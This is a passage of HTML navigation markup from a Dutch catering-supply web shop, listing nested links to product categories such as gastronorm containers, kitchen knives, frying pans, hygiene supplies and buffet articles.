            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/braadsledes/#collection" title="Braadsledes">Braadsledes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/deegkratten/#collection" title="Deegkratten">Deegkratten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ehbo/#collection" title="EHBO">EHBO
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/frituurartikelen/#collection" title="Frituurartikelen">Frituurartikelen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/gardes/#collection" title="Gardes">Gardes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/#collection" title="Gastronormbakken">Gastronormbakken
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-profi-line/#collection" title="Gastronormbakken RVS Profi Line">Gastronormbakken RVS Profi Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-kitchen-line/#collection" title="Gastronormbakken RVS Kitchen Line">Gastronormbakken RVS Kitchen Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-budget-line/#collection" title="Gastronormbakken RVS Budget Line">Gastronormbakken RVS Budget Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polypropyleen/#collection" title="Gastronormbakken Polypropyleen">Gastronormbakken Polypropyleen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat/#collection" title="Gastronormbakken Polycarbonaat">Gastronormbakken Polycarbonaat</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-cambro/#collection" title="Gastronormbakken Polycarbonaat Cambro ">Gastronormbakken Polycarbonaat Cambro </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-wit-hendi/#collection" title="Gastronormbakken Polycarbonaat Wit Hendi ">Gastronormbakken Polycarbonaat Wit Hendi </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-hendi/#collection" title="Gastronormbakken Polycarbonaat Zwart Hendi ">Gastronormbakken Polycarbonaat Zwart Hendi </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-gastro-m/#collection" title="Gastronormbakken Polycarbonaat Gastro-M">Gastronormbakken Polycarbonaat Gastro-M</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-porselein/#collection" title="Gastronormbakken Porselein">Gastronormbakken Porselein</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-gastro-m/#collection" title="Gastronormbakken RVS Gastro-M">Gastronormbakken RVS Gastro-M</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue/#collection" title="Gastronormbakken RVS Vogue">Gastronormbakken RVS Vogue</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue-intensief/#collection" title="Gastronormbakken RVS Vogue Intensief">Gastronormbakken RVS Vogue Intensief</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-transparant-vogue/#collection" title="Gastronormbakken Polycarbonaat Transparant Vogue">Gastronormbakken Polycarbonaat Transparant Vogue</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-vogue/#collection" title="Gastronormbakken Polycarbonaat Zwart Vogue">Gastronormbakken Polycarbonaat Zwart Vogue</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-hendi/#collection" title="Gastronormbakken Hittebestendig Hendi">Gastronormbakken Hittebestendig Hendi</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-cambro/#collection" title="Gastronormbakken Hittebestendig Cambro">Gastronormbakken Hittebestendig Cambro</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-melamine/#collection" title="Gastronormbakken Melamine ">Gastronormbakken Melamine </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/haccp-voorraaddozen/#collection" title="HACCP Voorraaddozen">HACCP Voorraaddozen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/ijscontainers/#collection" title="IJscontainers">IJscontainers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/vacuuemdeksel-gastronorm/#collection" title="Vacuümdeksel  Gastronorm">Vacuümdeksel  Gastronorm</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/handdoekdispensers/#collection" title="Handdoekdispensers">Handdoekdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/hygiene/#collection" title="Hygiëne">Hygiëne
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/desinfectie-producten/#collection" title="Desinfectie producten ">Desinfectie producten </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/dweil-schoonmaakwagens/#collection" title="Dweil / Schoonmaakwagens">Dweil / Schoonmaakwagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/emmers-borstels/#collection" title="Emmers / Borstels">Emmers / Borstels</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/handendrogers/#collection" title="Handendrogers">Handendrogers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/handschoenen/#collection" title="Handschoenen">Handschoenen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/insectenverdelgers/#collection" title="Insectenverdelgers">Insectenverdelgers</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/insectenverdelgers/accessoires/#collection" title="Accessoires">Accessoires</a>
              </li>
                           </ul>
                          
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/reinigingsdoekjes/#collection" title="Reinigingsdoekjes">Reinigingsdoekjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/schoonmaakproducten/#collection" title="Schoonmaakproducten">Schoonmaakproducten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/stof-waterzuigers/#collection" title="Stof / Waterzuigers">Stof / Waterzuigers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/voedselstickers/#collection" title="Voedselstickers ">Voedselstickers </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/waarschuwingsborden/#collection" title="Waarschuwingsborden">Waarschuwingsborden</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/inmaakpotten/#collection" title="Inmaakpotten">Inmaakpotten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ijsbenodigdheden/#collection" title="IJsbenodigdheden">IJsbenodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/keukendoeken/#collection" title="Keukendoeken">Keukendoeken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/keukenmessen/#collection" title="Keukenmessen">Keukenmessen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/arcos-messen/#collection" title="Arcos messen">Arcos messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/deglon-sabatier/#collection" title="Deglon Sabatier">Deglon Sabatier</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/dick-messen/#collection" title="Dick Messen">Dick Messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/haccp-keukenmessen/#collection" title="HACCP Keukenmessen">HACCP Keukenmessen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-kitchen-line-messen-serie/#collection" title="Hendi Kitchen Line Messen Serie">Hendi Kitchen Line Messen Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-profi-line-messen-serie/#collection" title="Hendi Profi Line Messen Serie">Hendi Profi Line Messen Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hygiplas-messen/#collection" title="Hygiplas messen">Hygiplas messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/keukenmes-accessoires/#collection" title="Keukenmes Accessoires">Keukenmes Accessoires</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/swibo-keukenmessen/#collection" title="Swibo Keukenmessen">Swibo Keukenmessen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/tsuki-japanse-messen/#collection" title="Tsuki Japanse messen">Tsuki Japanse messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/victorinox-messen/#collection" title="Victorinox Messen">Victorinox Messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/vogue-messen/#collection" title="Vogue Messen">Vogue Messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/wuesthof-classic-messen/#collection" title="Wüsthof Classic messen">Wüsthof Classic messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/zwilling-henckels-messen/#collection" title="Zwilling Henckels messen">Zwilling Henckels messen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/koekenpannen/#collection" title="Koekenpannen">Koekenpannen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/aluminium-keramische-koekenpannen/#collection" title="Aluminium keramische koekenpannen">Aluminium keramische koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/bourgeat-koekenpannen/#collection" title="Bourgeat Koekenpannen">Bourgeat Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/de-buyer-koekenpannen/#collection" title="De Buyer Koekenpannen">De Buyer Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/gietaluminium-koekenpannen/#collection" title="Gietaluminium koekenpannen">Gietaluminium koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/hygiplas-koekenpannen/#collection" title="Hygiplas Koekenpannen">Hygiplas Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/koperen-pannen/#collection" title="Koperen Pannen">Koperen Pannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/plaatstaal-koekenpannen/#collection" title="Plaatstaal koekenpannen">Plaatstaal koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/rvs-koekenpannen/#collection" title="RVS Koekenpannen">RVS Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/smeedijzeren-koekenpannen/#collection" title="Smeedijzeren koekenpannen">Smeedijzeren koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/teflon-platinum-plus-koekenpannen/#collection" title="Teflon™ Platinum Plus koekenpannen">Teflon™ Platinum Plus koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/vogue-koekenpannen/#collection" title="Vogue Koekenpannen">Vogue Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/wokpannen-paella-pannen/#collection" title="Wokpannen &amp; Paella pannen">Wokpannen &amp; Paella pannen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/koksbranders/#collection" title="Koksbranders">Koksbranders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/kookpannen/#collection" title="Kookpannen">Kookpannen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-profi-line/#collection" title="Kookpannen RVS Profi Line">Kookpannen RVS Profi Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-kitchen-line/#collection" title="Kookpannen RVS Kitchen Line">Kookpannen RVS Kitchen Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-budget-line/#collection" title="Kookpannen RVS Budget Line">Kookpannen RVS Budget Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/mossel-soep-en-sauspannen/#collection" title="Mossel - Soep en sauspannen">Mossel - Soep en sauspannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-vogue/#collection" title="Kookpannen Vogue ">Kookpannen Vogue </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/bourgeat-kookpannen/#collection" title="Bourgeat Kookpannen">Bourgeat Kookpannen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/kranen-rvs/#collection" title="Kranen RVS">Kranen RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/maatbekers/#collection" title="Maatbekers">Maatbekers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ovenschalen/#collection" title="Ovenschalen">Ovenschalen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ovenwanten/#collection" title="Ovenwanten">Ovenwanten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/overig-keukenmateriaal/#collection" title="Overig Keukenmateriaal">Overig Keukenmateriaal
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/paletmessen/#collection" title="Paletmessen">Paletmessen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/#collection" title="Patisserie Benodigdheden">Patisserie Benodigdheden
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/fondanttrechters/#collection" title="Fondanttrechters">Fondanttrechters</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/papieren-taartranden/#collection" title="Papieren Taartranden">Papieren Taartranden</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/patisserie-klein-materiaal/#collection" title="Patisserie Klein Materiaal">Patisserie Klein Materiaal</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/slagroomapparaten/#collection" title="Slagroomapparaten">Slagroomapparaten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitmondjes/#collection" title="Spuitmondjes">Spuitmondjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitzakken/#collection" title="Spuitzakken">Spuitzakken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/stekerdozen/#collection" title="Stekerdozen">Stekerdozen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/pincetten/#collection" title="Pincetten">Pincetten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/pizza-benodigdheden/#collection" title="Pizza benodigdheden">Pizza benodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/portioneer-knijpflessen/#collection" title="Portioneer Knijpflessen">Portioneer Knijpflessen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/portioneerlepels/#collection" title="Portioneerlepels">Portioneerlepels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/professionele-steelpannen/#collection" title="Professionele Steelpannen">Professionele Steelpannen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ramekin/#collection" title="Ramekin">Ramekin
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/raspen/#collection" title="Raspen">Raspen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/slacentrifuges/#collection" title="Slacentrifuges">Slacentrifuges
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/snijplanken/#collection" title="Snijplanken">Snijplanken
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/rechthoekige-snijplanken/#collection" title="Rechthoekige Snijplanken ">Rechthoekige Snijplanken </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplanken-sets/#collection" title="Snijplanken sets">Snijplanken sets</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/ronde-snijplanken/#collection" title="Ronde snijplanken">Ronde snijplanken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/houten-snijplanken/#collection" title="Houten snijplanken">Houten snijplanken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/hakblokken/#collection" title="Hakblokken">Hakblokken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplank-accessoires/#collection" title="Snijplank accessoires">Snijplank accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/siliconen-bakvormen/#collection" title="Siliconen Bakvormen">Siliconen Bakvormen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/taartscheppen/#collection" title="Taartscheppen">Taartscheppen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/thermometers/#collection" title="Thermometers">Thermometers
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-analoog/#collection" title="Thermometer Analoog">Thermometer Analoog</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-digitaal/#collection" title="Thermometer Digitaal">Thermometer Digitaal</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-ebro-geijkt/#collection" title="Thermometer &#039;Ebro&#039; Geijkt">Thermometer &#039;Ebro&#039; Geijkt</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-infrarood/#collection" title="Thermometer Infrarood">Thermometer Infrarood</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/kookwekkers/#collection" title="Kookwekkers">Kookwekkers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/vleesthermometer/#collection" title="Vleesthermometer">Vleesthermometer</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/tomatensnijders/#collection" title="Tomatensnijders">Tomatensnijders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/trappen-krukken/#collection" title="Trappen &amp; Krukken">Trappen &amp; Krukken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/#collection" title="Vaatwaskorven">Vaatwaskorven
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bestekkorven/#collection" title="Bestekkorven">Bestekkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bordenkorven/#collection" title="Bordenkorven">Bordenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/dienbladenkorven/#collection" title="Dienbladenkorven">Dienbladenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/glazenkorven/#collection" title="Glazenkorven">Glazenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/universeelkorven/#collection" title="Universeelkorven">Universeelkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/koppenkorven/#collection" title="Koppenkorven">Koppenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/accessoires/#collection" title="Accessoires">Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/vergieten/#collection" title="Vergieten">Vergieten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/verpakkingsmateriaal/#collection" title="Verpakkingsmateriaal">Verpakkingsmateriaal
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/vleesbakken/#collection" title="Vleesbakken">Vleesbakken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/voedseldozen/#collection" title="Voedseldozen">Voedseldozen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/voorraadrekken/#collection" title="Voorraadrekken">Voorraadrekken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/voorspoeldouches/#collection" title="Voorspoeldouches">Voorspoeldouches
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/cocotte-vuurvaste-schaal/#collection" title="Cocotte Vuurvaste Schaal">Cocotte Vuurvaste Schaal
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/winkelscheppen/#collection" title="Winkelscheppen">Winkelscheppen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/worstsnijders/#collection" title="Worstsnijders">Worstsnijders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/zeepdispensers/#collection" title="Zeepdispensers">Zeepdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/zeven/#collection" title="Zeven">Zeven
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/buffet-artikelen/#collection" title="Buffet artikelen ">Buffet artikelen </a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/bestekbakken-bekers-en-houders/#collection" title="Bestekbakken -bekers en -houders">Bestekbakken -bekers en -houders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/bezorgtassen/#collection" title="Bezorgtassen">Bezorgtassen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/brandpasta/#collection" title="Brandpasta">Brandpasta
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/#collection" title="Broodmandjes">Broodmandjes
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/test/#collection" title="test">test</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/buffetpresentatie/#collection" title="Buffetpresentatie">Buffetpresentatie
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/buffetschepwerk/#collection" title="Buffetschepwerk">Buffetschepwerk
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/buffet-dispensers/#collection" title="Buffet dispensers">Buffet dispensers
              
            </a>                      </li>
                    <li class="subitem">
